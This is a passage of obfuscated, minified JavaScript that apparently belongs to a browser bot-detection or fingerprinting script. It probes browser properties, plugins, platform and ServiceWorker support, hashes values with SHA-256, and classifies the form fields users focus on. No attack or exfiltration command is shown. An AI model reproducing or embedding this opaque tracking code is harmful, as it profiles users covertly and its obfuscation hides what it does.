\t]\r!\\MY]p","nL\f\\Q,\fY\rP\r*Q\nQ\x40","Z","WyP\t]P+GYK","WYO9","DA","","EHRMT]","(AJMYO[AKH\t\b\tK[YM\tF","\fM_\tI","\bv","r%J[\bA_%X\x07\f\\\x00A","/\vPD\fXQ.\x40P","FA_","N","A","ID","","Y\fH\tLh\fX","\tTB","NpDX\vL.\fB^I","DWHR","^\f]","M5EIlZ\fELM&e\f\tBA%n\b\x00F\r","]OD\x00GH","=F\fWH","+|Df0\\Q(G(m^^VN ^_4M","OH","I0F","PL\bZ","a","G\n]]\bX","WYO9DPLM","^\x00\fHeFY","Y","]\x07","AS",",]\bAu5_\b]","KCR\\",")g,+wf\x3fy.\x3f9g%/vh(b&(>n-","","^\vT","P{T\b","N\x40YD",".2QM[O.\b\nH\rEY","N\f]","K^y","b.KM[O.[\bPrH","xq","YE_","IBN\t^","QH\bD","[\tZ","^\rO","[[","\\\\","I",",h&/{k5~$>","HJ_\r!S_JGBX,M","He].T\b"];};var nsn=function(qrn){return +qrn;};var Wb=function WJn(A5n,rUn){'use strict';var P5n=WJn;switch(A5n){case O4:{var O4n=rUn[BF];Md.push(Mfn);if(fj(typeof Rs[E7()[jE(x7)](r6,k7,AX,EVn)],fj(typeof f9()[B6(zx)],'undefined')?f9()[B6(dE)].call(null,MH,Al,xX):f9()[B6(hD)](VN,dnn,TN(TN(ll))))&&SL(O4n[Rs[E7()[jE(x7)](r6,U6,TN(ll),EVn)][f9()[B6(Cl)].call(null,cz,rl,qw)]],null)||SL(O4n[jA()[v6(Al)](NL,JI,LQ)],null)){var Cpn;return Cpn=Rs[QE(typeof PN()[nw(rl)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[I4n,prn,Fv]):PN()[nw(n9)](kt,XK,IO)][kI()[Q7(ml)](MQ,Ox,Ll,BA,fVn,NQ)](O4n),Md.pop(),Cpn;}Md.pop();}break;case N:{var wb=rUn[BF];var FVn=rUn[NV];Md.push(Bt);if(RP(FVn,null)||HP(FVn,wb[f9()[B6(ll)](Hg,p9,cw)]))FVn=wb[f9()[B6(ll)].apply(null,[Hg,p9,TN(TN([]))])];for(var Dfn=ll,AJn=new (Rs[PN()[nw(n9)](VV,XK,gj)])(FVn);EP(Dfn,FVn);Dfn++)AJn[Dfn]=wb[Dfn];var gJn;return Md.pop(),gJn=AJn,gJn;}break;case bF:{var zUn=rUn[BF];Md.push(H4n);var JUn=wQ()[VD(AL)](El,fX);var K2n=wQ()[VD(AL)](El,fX);var b5n=wQ()[VD(Og)](Yg,IX);var OJn=[];try{var DFn=Md.length;var bnn=TN([]);try{JUn=zUn[O7()[WX(F3)](T8,tb)];}catch(WW){Md.splice(rK(DFn,AL),Infinity,H4n);if(WW[wQ()[VD(xX)].apply(null,[wx,FF])][wQ()[VD(UE)].call(null,xA,KR)](b5n)){JUn=f9()[B6(X0)](vv,Cl,T6);}}var Ann=Rs[E7()[jE(dI)].apply(null,[OD,SD,X0,j2n])][f9()[B6(wN)].call(null,vw,LM,F3)](G3(Rs[QE(typeof E7()[jE(Z8)],NI('',[][[]]))?E7()[jE(UI)](Bqn,Og,x7,d4n):E7()[jE(dI)](OD,TN(TN(AL)),LN,j2n)][QE(typeof PN()[nw(Yg)],'undefined')?PN()[nw(r6)](HJn,XGn,zx):PN()[nw(Ll)](SA,Ch,TN({}))](),Dv))[PN()[nw(sK)](Ov,LQ,Ll)]();zUn[O7()[WX(F3)](T8,tb)]=Ann;K2n=fj(zUn[O7()[WX(F3)](T8,tb)],Ann);OJn=[DK(Cs,[zN()[Kl(ll)](rB,gFn,sK,dI),JUn]),DK(Cs,[fj(typeof f9()[B6(zx)],'undefined')?f9()[B6(x7)](k4n,cw,D6):f9()[B6(hD)].apply(null,[sB,xb,HI]),G8(K2n,AL)[PN()[nw(sK)].apply(null,[Ov,LQ,Cl])]()])];var Hb;return Md.pop(),Hb=OJn,Hb;}catch(GW){Md.splice(rK(DFn,AL),Infinity,H4n);OJn=[DK(Cs,[zN()[Kl(ll)](rB,gFn,Dw,dI),JUn]),DK(Cs,[fj(typeof f9()[B6(ZL)],NI('',[][[]]))?f9()[B6(x7)](k4n,cw,HI):f9()[B6(hD)](vnn,pY,TN(ll)),K2n])];}var HVn;return Md.pop(),HVn=OJn,HVn;}break;case BC:{var N2n=rUn[BF];Md.push(kY);var kFn=f9()[B6(mA)].call(null,wA,CA,TX);var L4n=f9()[B6(mA)].call(null,wA,CA,Jj);var wTn=new (Rs[fj(typeof zN()[Kl(xX)],'undefined')?zN()[Kl(x7)].call(null,Y9,dJn,Jd,hD):zN()[Kl(xX)](Nfn,Qqn,IO,Wj)])(new (Rs[zN()[Kl(x7)](Y9,dJn,hD,hD)])(PN()[nw(sg)](w2n,DA,Og)));try{var Ifn=Md.length;var Rfn=TN(TN(BF));if(TN(TN(Rs[QE(typeof E7()[jE(BB)],NI('',[][[]]))?E7()[jE(UI)](R5n,R6,Dw,Csn):E7()[jE(NQ)].call(null,JI,W8,NQ,Vg)][fj(typeof H9()[GQ(vQ)],NI(wQ()[VD(AL)].call(null,El,RV),[][[]]))?H9()[GQ(ll)](WM,QL,hD,UI):H9()[GQ(VN)].apply(null,[NW,dE,sUn,Y3])]))&&TN(TN(Rs[E7()[jE(NQ)].apply(null,[JI,gj,D6,Vg])][H9()[GQ(ll)](WM,Xv,hD,UI)][O7()[WX(Ch)].call(null,QZ,Qs)]))){var wfn=Rs[H9()[GQ(ll)].call(null,WM,kM,hD,UI)][fj(typeof O7()[WX(LN)],'undefined')?O7()[WX(Ch)].call(null,QZ,Qs):O7()[WX(Jj)](s4n,b2n)](Rs[O7()[WX(Dw)].call(null,NP,F5)][f9()[B6(Rt)].call(null,j6,D6,T6)],H9()[GQ(BA)].call(null,pFn,NQ,Z9,NP));if(wfn){kFn=wTn[E7()[jE(zx)].apply(null,[MK,n9,WQ,n6])](wfn[zN()[Kl(ll)](rB,pM,Jj,dI)][PN()[nw(sK)](MA,LQ,TN(TN(ll)))]());}}L4n=fj(Rs[E7()[jE(NQ)](JI,sg,zg,Vg)],N2n);}catch(jY){Md.splice(rK(Ifn,AL),Infinity,kY);kFn=wQ()[VD(Jd)].apply(null,[sg,lI]);L4n=wQ()[VD(Jd)](sg,lI);}var Pb=NI(kFn,n1(L4n,AL))[fj(typeof PN()[nw(HL)],'undefined')?PN()[nw(sK)](MA,LQ,TX):PN()[nw(r6)].apply(null,[Lt,UCn,hD])]();var j5n;return Md.pop(),j5n=Pb,j5n;}break;case NV:{Md.push(JI);var v4n=Rs[H9()[GQ(ll)].call(null,T8,NZ,hD,UI)][jA()[v6(Ox)](tFn,pN,lB)]?Rs[H9()[GQ(ll)].apply(null,[T8,Ll,hD,UI])][wQ()[VD(Ll)](UE,Nsn)](Rs[H9()[GQ(ll)].call(null,T8,qw,hD,UI)][jA()[v6(Ox)].call(null,tFn,Rt,lB)](Rs[zN()[Kl(Z9)](Al,Wpn,Ox,x7)]))[fj(typeof O7()[WX(Xv)],NI('',[][[]]))?O7()[WX(dE)](zx,p2n):O7()[WX(Jj)].call(null,Jnn,RCn)](wQ()[VD(xA)](dI,V7)):fj(typeof wQ()[VD(Zz)],'undefined')?wQ()[VD(AL)](El,X8):wQ()[VD(vQ)].call(null,GFn,Gpn);var ZFn;return Md.pop(),ZFn=v4n,ZFn;}break;case Oq:{Md.push(zTn);var vfn=fj(typeof f9()[B6(gj)],NI('',[][[]]))?f9()[B6(mA)](QN,CA,W8):f9()[B6(hD)](Xfn,Q0,dI);try{var jnn=Md.length;var AFn=TN({});if(Rs[fj(typeof zN()[Kl(Jj)],NI(wQ()[VD(AL)](El,QJ),[][[]]))?zN()[Kl(Z9)].apply(null,[Al,Tl,x1,x7]):zN()[Kl(xX)](pw,Hpn,HL,FUn)]&&Rs[zN()[Kl(Z9)](Al,Tl,bx,x7)][H9()[GQ(Jj)](Bfn,MK,vQ,q6)]&&Rs[fj(typeof zN()[Kl(hD)],NI([],[][[]]))?zN()[Kl(Z9)].apply(null,[Al,Tl,rl,x7]):zN()[Kl(xX)](MB,Tt,pw,NO)][H9()[GQ(Jj)](Bfn,jI,vQ,q6)][Yd()[EL(nK)].apply(null,[mk,QCn,dI,XK])]){var xFn=Rs[QE(typeof zN()[Kl(AL)],NI(fj(typeof wQ()[VD(dI)],NI([],[][[]]))?wQ()[VD(AL)](El,QJ):wQ()[VD(vQ)](rqn,Yrn),[][[]]))?zN()[Kl(xX)](kTn,Yg,Rt,kR):zN()[Kl(Z9)](Al,Tl,wN,x7)][fj(typeof H9()[GQ(QL)],NI([],[][[]]))?H9()[GQ(Jj)].apply(null,[Bfn,QL,vQ,q6]):H9()[GQ(VN)](Pk,Jd,R6,Z4n)][Yd()[EL(nK)].apply(null,[mk,QCn,dI,qw])][PN()[nw(sK)](dD,LQ,vQ)]();var Lfn;return Md.pop(),Lfn=xFn,Lfn;}else{var zb;return Md.pop(),zb=vfn,zb;}}catch(Pnn){Md.splice(rK(jnn,AL),Infinity,zTn);var G2n;return Md.pop(),G2n=vfn,G2n;}Md.pop();}break;case cr:{Md.push(lGn);var KVn=f9()[B6(mA)](Brn,CA,Jj);try{var GTn=Md.length;var XTn=TN(TN(BF));if(Rs[zN()[Kl(Z9)].call(null,Al,WGn,FQ,x7)][PN()[nw(Nc)](g3,T6,TN(TN([])))]&&Rs[zN()[Kl(Z9)](Al,WGn,zx,x7)][PN()[nw(Nc)].call(null,g3,T6,TN(ll))][mM[Ag]]&&Rs[zN()[Kl(Z9)](Al,WGn,Cv,x7)][PN()[nw(Nc)](g3,T6,HI)][Vp[E7()[jE(mA)].apply(null,[nN,TN({}),J6,cM])]()][ll]&&Rs[QE(typeof zN()[Kl(D6)],NI([],[][[]]))?zN()[Kl(xX)].call(null,w1,Mc,Ch,QW):zN()[Kl(Z9)](Al,WGn,CL,x7)][PN()[nw(Nc)].apply(null,[g3,T6,nN])][ll][ll][O7()[WX(nN)].apply(null,[mA,BFn])]){var fpn=QE(Rs[zN()[Kl(Z9)].call(null,Al,WGn,NQ,x7)][PN()[nw(Nc)](g3,T6,ZL)][ll][ll][O7()[WX(nN)](mA,BFn)],Rs[zN()[Kl(Z9)](Al,WGn,Rt,x7)][QE(typeof PN()[nw(Cl)],NI([],[][[]]))?PN()[nw(r6)](Hpn,KJn,TN(TN(ll))):PN()[nw(Nc)](g3,T6,EK)][mM[Ag]]);var wFn=fpn?PN()[nw(ll)](xz,n9,cw):f9()[B6(n9)](dP,FQ,TN(TN(ll)));var Jqn;return Md.pop(),Jqn=wFn,Jqn;}else{var vGn;return Md.pop(),vGn=KVn,vGn;}}catch(k2n){Md.splice(rK(GTn,AL),Infinity,lGn);var Z2n;return Md.pop(),Z2n=KVn,Z2n;}Md.pop();}break;case Bq:{Md.push(UE);var OGn=f9()[B6(mA)](Yqn,CA,kK);if(Rs[zN()[Kl(Z9)].apply(null,[Al,PJn,Y9,x7])]&&Rs[zN()[Kl(Z9)].apply(null,[Al,PJn,Fv,x7])][PN()[nw(Nc)](DO,T6,TN(TN([])))]&&Rs[zN()[Kl(Z9)](Al,PJn,G6,x7)][PN()[nw(Nc)].apply(null,[DO,T6,ml])][zN()[Kl(DA)](d2n,nt,LN,Rt)]){var gfn=Rs[QE(typeof zN()[Kl(BA)],NI(wQ()[VD(AL)].call(null,El,vN),[][[]]))?zN()[Kl(xX)](SVn,BTn,AX,xTn):zN()[Kl(Z9)](Al,PJn,Uw,x7)][PN()[nw(Nc)](DO,T6,BA)][zN()[Kl(DA)].apply(null,[d2n,nt,Pd,Rt])];try{var wVn=Md.length;var mCn=TN({});var Vqn=Rs[E7()[jE(dI)](OD,UI,UI,rB)][f9()[B6(wN)](CVn,LM,MQ)](G3(Rs[E7()[jE(dI)].call(null,OD,vQ,Cl,rB)][PN()[nw(Ll)].apply(null,[sB,Ch,HI])](),Dv))[fj(typeof PN()[nw(dI)],NI([],[][[]]))?PN()[nw(sK)](ssn,LQ,EK):PN()[nw(r6)].apply(null,[FQ,Ynn,sg])]();Rs[fj(typeof zN()[Kl(Z9)],'undefined')?zN()[Kl(Z9)].call(null,Al,PJn,nK,x7):zN()[Kl(xX)](Zz,Ym,Ch,R6)][QE(typeof PN()[nw(Fv)],NI('',[][[]]))?PN()[nw(r6)](Ypn,TGn,EA):PN()[nw(Nc)].call(null,DO,T6,Jd)][zN()[Kl(DA)](d2n,nt,MK,Rt)]=Vqn;var Xnn=QE(Rs[QE(typeof zN()[Kl(ll)],NI([],[][[]]))?zN()[Kl(xX)].call(null,Cl,lK,bx,WH):zN()[Kl(Z9)].apply(null,[Al,PJn,BA,x7])][PN()[nw(Nc)].apply(null,[DO,T6,TN([])])][fj(typeof zN()[Kl(n9)],NI([],[][[]]))?zN()[Kl(DA)](d2n,nt,IO,Rt):zN()[Kl(xX)].call(null,NM,tY,WQ,j7)],Vqn);var q5n=Xnn?PN()[nw(ll)].call(null,nB,n9,mA):fj(typeof f9()[B6(FQ)],NI([],[][[]]))?f9()[B6(n9)].apply(null,[HJn,FQ,Cv]):f9()[B6(hD)].call(null,pk,IY,G6);Rs[zN()[Kl(Z9)](Al,PJn,AX,x7)][PN()[nw(Nc)](DO,T6,x1)][zN()[Kl(DA)](d2n,nt,Jj,Rt)]=gfn;var LGn;return Md.pop(),LGn=q5n,LGn;}catch(U4n){Md.splice(rK(wVn,AL),Infinity,UE);if(fj(Rs[QE(typeof zN()[Kl(xX)],NI(wQ()[VD(AL)](El,vN),[][[]]))?zN()[Kl(xX)](w4n,tpn,gj,Ht):zN()[Kl(Z9)](Al,PJn,NQ,x7)][PN()[nw(Nc)](DO,T6,G6)][zN()[Kl(DA)].apply(null,[d2n,nt,p1,Rt])],gfn)){Rs[zN()[Kl(Z9)].apply(null,[Al,PJn,fK,x7])][QE(typeof PN()[nw(RX)],NI('',[][[]]))?PN()[nw(r6)].call(null,Lrn,Mt,TN([])):PN()[nw(Nc)].call(null,DO,T6,Fv)][fj(typeof zN()[Kl(Jw)],'undefined')?zN()[Kl(DA)].apply(null,[d2n,nt,k7,Rt]):zN()[Kl(xX)](Fsn,Lrn,UI,Gpn)]=gfn;}var Fpn;return Md.pop(),Fpn=OGn,Fpn;}}else{var vVn;return Md.pop(),vVn=OGn,vVn;}Md.pop();}break;case kn:{Md.push(B4n);var zW=fj(typeof f9()[B6(Jd)],NI([],[][[]]))?f9()[B6(mA)](IGn,CA,MQ):f9()[B6(hD)](m4n,LCn,DA);try{var S4n=Md.length;var WY=TN([]);if(Rs[zN()[Kl(Z9)](Al,Ym,Yg,x7)][fj(typeof PN()[nw(HL)],NI('',[][[]]))?PN()[nw(Nc)].apply(null,[Hnn,T6,Cl]):PN()[nw(r6)](NR,LJn,Al)]&&Rs[zN()[Kl(Z9)](Al,Ym,Xv,x7)][PN()[nw(Nc)].call(null,Hnn,T6,TN(TN(AL)))][ll]){var v5n=QE(Rs[zN()[Kl(Z9)].call(null,Al,Ym,Jw,x7)][fj(typeof PN()[nw(dI)],'undefined')?PN()[nw(Nc)].apply(null,[Hnn,T6,DA]):PN()[nw(r6)].apply(null,[Qb,vj,kM])][f9()[B6(Ox)].call(null,g2n,pH,Dw)](mM[Cv]),Rs[fj(typeof zN()[Kl(dI)],NI([],[][[]]))?zN()[Kl(Z9)](Al,Ym,F3,x7):zN()[Kl(xX)].apply(null,[U3,bqn,JI,RJn])][PN()[nw(Nc)](Hnn,T6,ml)][ll]);var cCn=v5n?PN()[nw(ll)].apply(null,[jt,n9,Ll]):f9()[B6(n9)](Yqn,FQ,TN({}));var JW;return Md.pop(),JW=cCn,JW;}else{var x5n;return Md.pop(),x5n=zW,x5n;}}catch(CUn){Md.splice(rK(S4n,AL),Infinity,B4n);var D5n;return Md.pop(),D5n=zW,D5n;}Md.pop();}break;case ws:{Md.push(dI);try{var vqn=Md.length;var gpn=TN(NV);var KGn=ll;var Iqn=Rs[H9()[GQ(ll)].apply(null,[bx,jI,hD,UI])][QE(typeof O7()[WX(cw)],NI('',[][[]]))?O7()[WX(Jj)](DW,MW):O7()[WX(Ch)].call(null,QZ,c2n)](Rs[wQ()[VD(X0)].apply(null,[QL,Upn])][f9()[B6(Rt)](VGn,D6,k7)],O7()[WX(TX)].call(null,psn,Enn));if(Iqn){KGn++;TN(TN(Iqn[zN()[Kl(ll)](rB,H3,q6,dI)]))&&HP(Iqn[zN()[Kl(ll)](rB,H3,IO,dI)][PN()[nw(sK)](LJn,LQ,Nc)]()[PN()[nw(x1)](J6,TD,Jd)](f9()[B6(zx)].call(null,l1,gx,bx)),J3(AL))&&KGn++;}var Q2n=KGn[fj(typeof PN()[nw(rl)],NI('',[][[]]))?PN()[nw(sK)].call(null,LJn,LQ,k7):PN()[nw(r6)](wH,jM,EA)]();var zCn;return Md.pop(),zCn=Q2n,zCn;}catch(HW){Md.splice(rK(vqn,AL),Infinity,dI);var jW;return jW=fj(typeof f9()[B6(UE)],NI('',[][[]]))?f9()[B6(mA)].call(null,jGn,CA,XK):f9()[B6(hD)].apply(null,[BA,sY,TN(TN([]))]),Md.pop(),jW;}Md.pop();}break;case fp:{Md.push(hpn);if(Rs[QE(typeof E7()[jE(O9)],NI([],[][[]]))?E7()[jE(UI)](dh,wN,kM,NZ):E7()[jE(NQ)](JI,EK,r6,sj)][O7()[WX(Dw)].apply(null,[NP,hVn])]){if(Rs[H9()[GQ(ll)](LFn,gj,hD,UI)][O7()[WX(Ch)].apply(null,[QZ,vI])](Rs[E7()[jE(NQ)].call(null,JI,Ox,R6,sj)][O7()[WX(Dw)].apply(null,[NP,hVn])][f9()[B6(Rt)].call(null,QVn,D6,HI)],jA()[v6(Td)](VI,TN(TN({})),LM))){var bpn;return bpn=PN()[nw(ll)](Dv,n9,p1),Md.pop(),bpn;}var krn;return krn=wQ()[VD(Jd)].apply(null,[sg,UG]),Md.pop(),krn;}var tTn;return tTn=f9()[B6(mA)](RJn,CA,RX),Md.pop(),tTn;}break;}};var lt=function wY(jJn,Srn){'use strict';var Rqn=wY;switch(jJn){case ws:{var G5n=function(cW,hFn){Md.push(qc);if(TN(MCn)){for(var Pfn=ll;EP(Pfn,psn);++Pfn){if(EP(Pfn,Yg)||QE(Pfn,Vp[fj(typeof O7()[WX(ll)],NI('',[][[]]))?O7()[WX(xX)](BB,AD):O7()[WX(Jj)](l4n,mpn)]())||QE(Pfn,Cv)||QE(Pfn,fK)){Urn[Pfn]=J3(AL);}else{Urn[Pfn]=MCn[f9()[B6(ll)].call(null,qB,p9,xX)];MCn+=Rs[f9()[B6(xX)].apply(null,[Dsn,Xv,F3])][O7()[WX(R6)](s4n,Jt)](Pfn);}}}var Qpn=wQ()[VD(AL)](El,STn);for(var AY=ll;EP(AY,cW[fj(typeof f9()[B6(Rt)],NI('',[][[]]))?f9()[B6(ll)](qB,p9,TN([])):f9()[B6(hD)](fnn,Mfn,qw)]);AY++){var FTn=cW[O7()[WX(n9)](AX,BL)](AY);var YGn=G8(FH(hFn,VN),Vp[E7()[jE(D6)](kM,U6,qw,EJn)]());hFn*=Vp[kI()[Q7(AL)](TN(AL),RZ,LN,qN,GCn,Rt)]();hFn&=Vp[Yd()[EL(NQ)].call(null,Hrn,GCn,D6,xA)]();hFn+=mM[n9];hFn&=mM[dI];var DGn=Urn[cW[E7()[jE(BA)](p1,Nc,IO,IGn)](AY)];if(QE(typeof FTn[fj(typeof PN()[nw(Z9)],NI([],[][[]]))?PN()[nw(rl)].apply(null,[qpn,mA,TN(ll)]):PN()[nw(r6)](jfn,Et,Ox)],fj(typeof wQ()[VD(D6)],NI('',[][[]]))?wQ()[VD(x7)](H3,H5n):wQ()[VD(vQ)](Spn,fh))){var S2n=FTn[PN()[nw(rl)].call(null,qpn,mA,Td)](ll);if(UB(S2n,mM[NQ])&&EP(S2n,psn)){DGn=Urn[S2n];}}if(UB(DGn,ll)){var fGn=FP(YGn,MCn[f9()[B6(ll)].call(null,qB,p9,Al)]);DGn+=fGn;DGn%=MCn[f9()[B6(ll)].call(null,qB,p9,TN([]))];FTn=MCn[DGn];}Qpn+=FTn;}var OW;return Md.pop(),OW=Qpn,OW;};var MTn=function(mY){var Ofn=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var SUn=0x6a09e667;var mnn=0xbb67ae85;var xY=0x3c6ef372;var pnn=0xa54ff53a;var kJn=0x510e527f;var npn=0x9b05688c;var XFn=0x1f83d9ab;var kGn=0x5be0cd19;var nFn=PGn(mY);var cFn=nFn["length"]*8;nFn+=Rs["String"]["fromCharCode"](0x80);var FGn=nFn["length"]/4+2;var x2n=Rs["Math"]["ceil"](FGn/16);var hGn=new (Rs["Array"])(x2n);for(var fW=0;fW<x2n;fW++){hGn[fW]=new (Rs["Array"])(16);for(var WCn=0;WCn<16;WCn++){hGn[fW][WCn]=nFn["charCodeAt"](fW*64+WCn*4)<<24|nFn["charCodeAt"](fW*64+WCn*4+1)<<16|nFn["charCodeAt"](fW*64+WCn*4+2)<<8|nFn["charCodeAt"](fW*64+WCn*4+3)<<0;}}var pVn=cFn/Rs["Math"]["pow"](2,32);hGn[x2n-1][14]=Rs["Math"]["floor"](pVn);hGn[x2n-1][15]=cFn;for(var h4n=0;h4n<x2n;h4n++){var lnn=new (Rs["Array"])(64);var M4n=SUn;var srn=mnn;var kUn=xY;var pW=pnn;var JCn=kJn;var L2n=npn;var r4n=XFn;var ZTn=kGn;for(var LUn=0;LUn<64;LUn++){var nfn=void 0,qfn=void 0,xrn=void 0,c4n=void 0,Yfn=void 0,vTn=void 0;if(LUn<16)lnn[LUn]=hGn[h4n][LUn];else{nfn=lW(lnn[LUn-15],7)^lW(lnn[LUn-15],18)^lnn[LUn-15]>>>3;qfn=lW(lnn[LUn-2],17)^lW(lnn[LUn-2],19)^lnn[LUn-2]>>>10;lnn[LUn]=lnn[LUn-16]+nfn+lnn[LUn-7]+qfn;}qfn=lW(JCn,6)^lW(JCn,11)^lW(JCn,25);xrn=JCn&L2n^~JCn&r4n;c4n=ZTn+qfn+xrn+Ofn[LUn]+lnn[LUn];nfn=lW(M4n,2)^lW(M4n,13)^lW(M4n,22);Yfn=M4n&srn^M4n&kUn^srn&kUn;vTn=nfn+Yfn;ZTn=r4n;r4n=L2n;L2n=JCn;JCn=pW+c4n>>>0;pW=kUn;kUn=srn;srn=M4n;M4n=c4n+vTn>>>0;}SUn=SUn+M4n;mnn=mnn+srn;xY=xY+kUn;pnn=pnn+pW;kJn=kJn+JCn;npn=npn+L2n;XFn=XFn+r4n;kGn=kGn+ZTn;}return [SUn>>24&0xff,SUn>>16&0xff,SUn>>8&0xff,SUn&0xff,mnn>>24&0xff,mnn>>16&0xff,mnn>>8&0xff,mnn&0xff,xY>>24&0xff,xY>>16&0xff,xY>>8&0xff,xY&0xff,pnn>>24&0xff,pnn>>16&0xff,pnn>>8&0xff,pnn&0xff,kJn>>24&0xff,kJn>>16&0xff,kJn>>8&0xff,kJn&0xff,npn>>24&0xff,npn>>16&0xff,npn>>8&0xff,npn&0xff,XFn>>24&0xff,XFn>>16&0xff,XFn>>8&0xff,XFn&0xff,kGn>>24&0xff,kGn>>16&0xff,kGn>>8&0xff,kGn&0xff];};var FCn=function(){var U5n=rrn();var UGn=-1;if(U5n["indexOf"]('Trident/7.0')>-1)UGn=11;else if(U5n["indexOf"]('Trident/6.0')>-1)UGn=10;else if(U5n["indexOf"]('Trident/5.0')>-1)UGn=9;else UGn=0;return UGn>=9;};var YJn=function(){var rTn=HY();var JY=Rs["Object"]["prototype"]["hasOwnProperty"].call(Rs["Navigator"]["prototype"],'mediaDevices');var ECn=Rs["Object"]["prototype"]["hasOwnProperty"].call(Rs["Navigator"]["prototype"],'serviceWorker');var xCn=! !Rs["window"]["browser"];var M5n=typeof Rs["ServiceWorker"]==='function';var frn=typeof Rs["ServiceWorkerContainer"]==='function';var MGn=typeof Rs["frames"]["ServiceWorkerRegistration"]==='function';var ppn=Rs["window"]["location"]&&Rs["window"]["location"]["protocol"]==='http:';var pJn=rTn&&(!JY||!ECn||!M5n||!xCn||!frn||!MGn)&&!ppn;return pJn;};var HY=function(){var t2n=rrn();var NJn=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](t2n);var w5n=Rs["navigator"]["platform"]==='MacIntel'&&Rs["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](t2n)&&!Rs["window"]["MSStream"]&&typeof Rs["navigator"]["standalone"]!=='undefined';return NJn||w5n;};var SFn=function(SCn){var tCn=Rs["Math"]["floor"](Rs["Math"]["random"]()*100000+10000);var ZCn=Rs["String"](SCn*tCn);var jrn=0;var lY=[];var Vrn=ZCn["length"]>=18?true:false;while(lY["length"]<6){lY["push"](Rs["parseInt"](ZCn["slice"](jrn,jrn+2),10));jrn=Vrn?jrn+3:jrn+2;}var hCn=WB(lY);return [tCn,hCn];};var nrn=function(lVn){if(lVn===null||lVn===undefined){return 0;}var Jsn=function xW(kfn){return lVn["toLowerCase"]()["includes"](kfn["toLowerCase"]());};var Xrn=0;(Y4n&&Y4n["fields"]||[])["some"](function(t5n){var bb=t5n["type"];var nGn=t5n["labels"];if(nGn["some"](Jsn)){Xrn=SW[bb];if(t5n["extensions"]&&t5n["extensions"]["labels"]&&t5n["extensions"]["labels"]["some"](function(NY){return lVn["toLowerCase"]()["includes"](NY["toLowerCase"]());})){Xrn=SW[t5n["extensions"]["type"]];}return true;}return false;});return Xrn;};var VCn=function(hUn){if(hUn===undefined||hUn==null){return false;}var xVn=function fTn(DJn){return hUn["toLowerCase"]()===DJn["toLowerCase"]();};return Afn["some"](xVn);};var kCn=function(mJn){try{var KCn=new (Rs["Set"])(Rs["Object"]["values"](SW));return mJn["split"](';')["some"](function(p4n){var VUn=p4n["split"](',');var lpn=Rs["Number"](VUn[VUn["length"]-1]);return KCn["has"](lpn);});}catch(nTn){return false;}};var I5n=function(QUn){var Kfn='';var XW=0;if(QUn==null||Rs["document"]["activeElement"]==null){return DK(Cs,["elementFullId",Kfn,"elementIdType",XW]);}var S5n=['id','name','for','placeholder','aria-label','aria-labelledby'];S5n["forEach"](function(Epn){if(!QUn["hasAttribute"](Epn)||Kfn!==''&&XW!==0){return;}var BUn=QUn["getAttribute"](Epn);if(Kfn===''&&(BUn!==null||BUn!==undefined)){Kfn=BUn;}if(XW===0){XW=nrn(BUn);}});return DK(Cs,["elementFullId",Kfn,"elementIdType",XW]);};var PFn=function(nW){var Wnn;if(nW==null){Wnn=Rs["document"]["activeElement"];}else Wnn=nW;if(Rs["document"]["activeElement"]==null)return -1;var PTn=Wnn["getAttribute"]('name');if(PTn==null){var YUn=Wnn["getAttribute"]('id');if(YUn==null)return -1;else return lR(YUn);}return lR(PTn);};var n5n=function(YFn){var T2n=-1;var EW=[];if(! !YFn&&typeof YFn==='string'&&YFn["length"]>0){var f4n=YFn["split"](';');if(f4n["length"]>1&&f4n[f4n["length"]-1]===''){f4n["pop"]();}T2n=Rs["Math"]["floor"](Rs["Math"]["random"]()*f4n["length"]);var hb=f4n[T2n]["split"](',');for(var Sfn in hb){if(!Rs["isNaN"](hb[Sfn])&&!Rs["isNaN"](Rs["parseInt"](hb[Sfn],10))){EW["push"](hb[Sfn]);}}}else{var SY=Rs["String"](LY(1,5));var b4n='1';var Qfn=Rs["String"](LY(20,70));var PUn=Rs["String"](LY(100,300));var RY=Rs["String"](LY(100,300));EW=[SY,b4n,Qfn,PUn,RY];}return [T2n,EW];};var trn=function(V2n,NVn){var JJn=typeof V2n==='string'&&V2n["length"]>0;var wW=!Rs["isNaN"](NVn)&&(Rs["Number"](NVn)===-1||SJn()<Rs["Number"](NVn));if(!(JJn&&wW)){return false;}var nCn='^([a-fA-F0-9]{31,32})$';return V2n["search"](nCn)!==-1;};var mTn=function(Dnn,Rb,qFn){var ZW;do{ZW=lUn(Km,[Dnn,Rb]);}while(QE(FP(ZW,qFn),ll));return ZW;};var qCn=function(Inn){var dFn=HY(Inn);Md.push(zJn);var Grn=Rs[H9()[GQ(ll)].call(null,Znn,kK,hD,UI)][f9()[B6(Rt)](q7,D6,Og)][K6()[RA(ll)](EJn,k7,BB,TN([]),r6,Jw)].call(Rs[fj(typeof PN()[nw(dE)],NI('',[][[]]))?PN()[nw(Cv)](ZGn,D4n,dE):PN()[nw(r6)](Qb,db,CL)][f9()[B6(Rt)].apply(null,[q7,D6,Al])],fj(typeof H9()[GQ(Rt)],'undefined')?H9()[GQ(x7)](SZ,qN,R6,UR):H9()[GQ(VN)](hl,Nc,Eqn,xj));var Ob=Rs[H9()[GQ(ll)].call(null,Znn,Pd,hD,UI)][f9()[B6(Rt)](q7,D6,SD)][QE(typeof 